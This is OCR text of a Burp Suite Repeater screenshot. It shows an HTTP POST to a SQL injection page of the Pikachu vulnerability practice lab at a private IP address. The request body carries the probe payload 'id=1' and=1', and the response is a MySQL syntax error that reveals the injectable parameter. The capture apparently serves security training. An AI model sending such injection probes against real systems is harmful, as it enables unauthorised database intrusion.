 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send 取消 < ▼ > ▼ 目标: http://10.20.146.195:8080 ?
请求
Pretty Raw \n Actions
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 10.20.146.195:8080
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.20.146.195:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
10 Referer: http://10.20.146.195:8080/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,en-GB;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
13 Cookie: PHPSESSID=6p3shuuvgg45v9961jl60popls
14 Connection: close
15
16 id=1' and=1 &submit=%E6%9F%A5%E8%AF%A2
响应
Pretty Raw Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' and=1' at line 1
INSPECTOR